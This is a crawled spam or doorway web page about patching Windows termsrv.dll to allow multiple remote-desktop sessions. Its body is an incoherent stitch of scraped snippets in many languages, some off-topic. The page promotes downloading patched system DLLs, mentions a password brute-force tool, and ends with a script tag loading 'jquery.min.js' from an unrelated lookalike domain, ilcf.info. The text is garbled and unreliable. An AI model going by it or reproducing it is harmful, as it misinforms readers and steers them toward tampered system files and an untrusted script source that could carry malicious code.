

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-windows-xp-termsrv-dll.html
body_size: 6004
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Windows xp termsrv dll - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Windows xp termsrv dll</h2>
                            </header>
                            <p>Лицензионное соглашение операционной системы Windows XP Professional разрешает 10 удаленных сетевых подключений без дополнительной лицензии (Windows XP Home Edition соответственно. 11 май 2014  Категория: Uncategorized Теги: rdp, SP2, SP3, termsrv.dll sp3, Windows XP, Удаленный рабочий стол, Удаленный рабочий стол. Важно! Использование пропатченной версии termsrv.dll имеет ряд недостатков. Главный из которых – при установке очередного обновления Windows 8.1 / 8 этот файл может быть заменен. Запуск программы невозможен отсутствует termsrv.dll, the program can't start because termsrv.dll поможем решить эти и другие проблемы RDP Wrapper Library. Альтернативой модификации файла termsrv.dll является использование проекта RDP Wrapper Library. termsrv.dll, Описание файла: Remote Desktop Session Host Server Remote Connections  в вашем компьютере; или поврежденная система Windows. Подскажите пожалуйста, возможно ли использовать RemoteApp на Windows Pro редакций (7,10). В режиме RDP все хорошо работает, за что вам большое спасибо. 
Скачайте DLL-файл termsrv.exe бесплатно для Windows. Исправить ошибку termsrv.exe.  Windows XP, termsrv.dll v. 5.1.2600.5512, Операционная. Windows Password Brute by Stas'M. Created in 2012 and finally open-sourced in 2018! This tool allows you to audit either local accounts on your Windows PC or domain accounts in your Active Directory. 23 окт 2015  1. Необходим пропатченный termsrv.dll (версия 5.1.2600.5512) 2. Грузим компьютер в безопасный режим. 3. Переходим в каталог. Руководство по настройке терминального сервера Windows 10. Какой бы сложной на первый взгляд не казалась озвученная в теме статьи задача, на самом деле все до неприличия просто. 7 июн 2012  Как сделать терминальный сервер на Windows XP, 7 и 8. Патчим termsrv.dll или идем законным путем используя Application server. Перед выполнением пунктов этой статьи надо убедится, что заменен файл termsrv.dll, как описано в статье “Как сделать из Windows 7 терминальный сервер. 4 фев 2011  1) скачиваем пропатченный файл termsrv.dll (или патчим вручную, см. примечание внизу статьи), для Windows XP SP3 - файл версии. 
В Windows 7 взамен Windows File Protection появилась технология Windows Resource Protection (сокр. WRP), которая защищает ключи реестра и папки, наряду termsrv.dll не является необходимым для Windows 10/8/7/XP. Нажмите здесь, чтобы узнать, является ли termsrv безопасным и как избежать ошибок. Как получить права на изменение системный файлов в Windows 7? 1. Щелкнуть по файлу правой кнопкой мыши и выбрать Свойства. 19 сен 2018  Файл termsrv.dll впервые был создан 10/25/2001 в ОС Windows XP для Windows XP. Самая последняя версия версия 10.0.15063.0. 
Рейтинг: 4,9 - 121 голосПатч rdp termsrv.dll для Windows 7. . Патч подойдет для следующих ОС: Windows XP (SP2, SP3), Windows Vista (SP1, SP2), Windows Общий план работы у нас таков: нужно заменить системную библиотеку termsrv.dll на указанную. Важно! Использование пропатченной версии termsrv.dll имеет ряд недостатков. Главный из которых. RDP Wrapper Library. Альтернативой модификации файла termsrv.dll является использование проекта RDP Wrapper. Windows7/Vista/XPのリモートデスクトップのセッション数制限を解除する「Universal Termsrv.dll Patch」 Windows XP Professional. Screen capture: 3 client and 1 local console connect to Widnows 7 RC 6.1.7100.0. Project: Universal Termsrv.dll Patch Support: Windows XP SP2 SP3; Vista Идея создания этого проекта пришла после изучения программы Windows Product Policy Editor, за что. По умолчанию в операционной системе Windows 10 нет возможности подключить к компьютеру. 
Learn how to enable more than one RDP session in Windows. Перед выполнением пунктов этой статьи надо убедится, что заменен файл termsrv.dll, как описано. Tried to install on XP_SP3, installs with no errors, but it doesn’t work, XP_SP3 seems to replace the file (termsrv.dll) with the original without asking to insert. В Windows 7 взамен Windows File Protection появилась технология Windows Resource Protection (сокр. WRP), которая защищает. 
If you are having trouble with the patcher where it says it cannot access file termsrv.dll because it is being used by another process it may be because 질 문 제 컴은 윈도우 xp 노트북입니다. 컴을 켜고 윈도우 작업 관리자를 켜면 프로세스에 svchost가 4개가 올라와있는데 문제는. 这是远程桌面多用户连接补丁UniversalTermsrvPatch， (远程桌面多用户同时连接数破解通用补丁)可以破解 termsrv.dll, 解除远程桌面. Hi, thanks for your explanation, however is there a way to do this without modifying the client? In my case the clients can also be customer systems or internal. NOTE: While the patch program will automatically create a backup of the Termsrv.dll file, to be cautious you can manually save a copy yourself. Hepimiz biliyoruz ki Windows Xp Pro daki uzak masa st bağlantısı birden fazla bağlantıyı desteklemez ama biz XP Pro da birden fazla bağlantı. 该组件一经推出受到了很多用户的拥护和喜好，所以在windows xp和windows server 2003中微软公司将该组件的启用方法进行了改革. 远程桌面连接组件是从Windows 2000 Server开始由微软公司提供的，在WINDOWS 2000 SERVER中它不是默认安装的。该组件一经推出受到了. 
Logfile of random's system information tool 1.09 (written by random/random) Run by test at 2012-10-13 09:31:12 Microsoft Windows Vista(TM) dition Familiale Premium. Si alguna vez has pensado que el Explorador de Windows no es la forma m s ptima y r pida para trabajar con carpetas y ficheros, si crees que es un sistema lento. Numier es el software TPV para ventas de hosteler a m s r pido, sencillo y completo del mercado. Gracias al panel Web de Numier los clientes podr n gestionar. Par d faut sous Windows7 et sous Windows XP il n’est possible d’ouvrir une session en bureau distance que sur les machines sur lesquelles il n’y Is it possible to use Windows remote desktop connection to connect to a Windows XP machine with a user already logged in and just view that users screen without. Fans Will Not Be Happy About This Male R B Singer Calling Out Beyonc , SZA And Cardi B Hip-Hop Reacts To The Tragic Death Of Leah LaBelle. TeamViewer Touch for Windows 10. Controle dispositivos remotamente com TeamViewer Touch para Windows. リモートでの同時最大接続数が「1」なWindows系OS WindowsServerであればリモートデスクトップの同時最大接続数を簡単. Universal Termsrv.dll Patch Patch universal TCP / IP para uso pessoal e profissional. 
有时候服务器是Win7系统的时候，远程登录桌面时，即使登录的是不同的管理账号，还是会把远程登录的人给踢下来。. Acabo de adquirir una thin client (wyse) de segunda y lo estaba probando con mi Windows 7 (enterprise), estaba funcionando ok, pero ten a el problema que cuando. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-kolca-rezinovye-kruglogo-secheniya-gost.html">Кольца резиновые круглого сечения гост</a></li>
                                <li><a href="kokcx2-chernigov-harkov-raspisanie-poezdov.html">Чернигов харьков расписание поездов</a></li>
                                <li><a href="kokcx2-flesh-2-sezon-vse-seriy.html">Флэш 2 сезон все серий</a></li>
                                <li><a href="kokcx2-shema-raspolozheniya-svarochnogo-oborudovaniya-v-cehe.html">Схема расположения сварочного оборудования в цехе</a></li>
                                <li><a href="kokcx2-skayrim-mody-anime-lica.html">Скайрим моды аниме лица</a></li>
                                <li><a href="kokcx2-tetrad-po-informatike-skachat-8-klass.html">Тетрадь по информатике скачать 8 класс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Как увеличить количество терминальных сессий в Windows.</li>
<li>Убираем ограничение на количество RDP сессий в Windows.</li>
<li>Несколько одновременных RDP сессий в Windows</li>
<li>RDP Wrapper Library by Stas'M (update 2017.12.27.</li>
<li>Терминальный сервер на Windows.</li>
<li>Настройка TS RemoteApp в Windows 7 Блог.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-tnt-club-skachat-prilozhenie-besplatno.html">Тнт club скачать приложение бесплатно</a></li>
                                            <li><a href="kokcx2-torrent-stream-controller-dlya-windows.html">Torrent stream controller для windows</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-xray-programma.html">Xray программа</a></li>
                                            <li><a href="kokcx2-torrent-progulka-po-bangkoku.html">Торрент прогулка по бангкоку</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-skachat-muzyku-topolinyy-puh.html">Скачать музыку тополиный пух</a></li>
                                            <li><a href="kokcx2-vrednye-privychki-prezentaciya-dlya-podrostkov.html">Вредные привычки презентация для подростков</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-skachat-pesnyu-dym-sigaret-s-mentolom.html">Скачать песню дым сигарет с ментолом</a></li>
                                            <li><a href="kokcx2-skachat-sketchbook-pro-na-kompyuter-torrent.html">Скачать sketchbook pro на компьютер торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
